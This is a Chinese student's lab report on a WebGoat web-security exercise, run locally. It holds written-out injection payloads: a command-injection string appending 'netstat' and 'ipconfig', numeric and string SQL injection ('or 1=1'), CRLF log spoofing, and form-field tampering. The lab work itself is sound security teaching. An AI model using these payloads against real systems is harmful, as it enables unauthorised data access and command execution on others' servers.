2019-2020 网络对抗技术 20175207 Exp9 Web安全基础

2021-02-14 06:17

标签:require property command 正则表达式 real doc login Requires 数据库 左侧功能栏中选中:Injection Flaws—>Command Injection 左侧功能栏中选中:Injection Flaws—>Numeric SQL Injection 字符串型盲注入与此类似,不再赘述 最后一次实验,虽然总体难度不大,但涉及到了许多内容。最大的收获是对SQL语句更加熟练,学习了WebGoat工具的使用,了解了更多的攻击和防御相关知识,提高了防范意识,也对自己设计的一些程序多了一种安全审视的角度。 2019-2020 网络对抗技术 20175207 Exp9 Web安全基础 标签:require property command 正则表达式 real doc login Requires 数据库 原文地址:https://www.cnblogs.com/ln-0407/p/12995672.html目录

实验步骤





JDK1.8 & WebGoat

java -version



java -jar webgoat-container-7.0.1-war-exec.jar

注意:要在webgoat-container-7.0.1-war-exec.jar文件夹下



http:.//localhost:8080/WebGoat进入登陆界面,输入下方提示的用户名和密码登录

4。 登陆成功

SQL



Command Injection

AccessControlMatrix.help→AccessControlMatrix.help"& netstat -an & ipconfig"

View

View后可以看到网络端口使用情况和IP地址





Numeric SQL Injection

SELECT * FROM weather_data WHERE station = [station]

value="101"→value="101 or 1=1"

Go



Log Spoofing

ln5207%0d%0aLogin Succeeded for username: admin

Login



String SQL Injection

‘or 1=1--

注意:‘提前闭合"",1=1是永真式,--注释掉后面内容Go



LAB:SQL Injection



stage1:String SQL Injection

maxlength="8"→maxlength="18"

Login

hello‘ or ‘1‘ = ‘1







stage 3:Numeric SQL Injection

ViewProfile查看用户信息

value="101"→value="101 or 1=1 order by salary desc"

ViewProfile,查询到的是薪资最高的人员信息



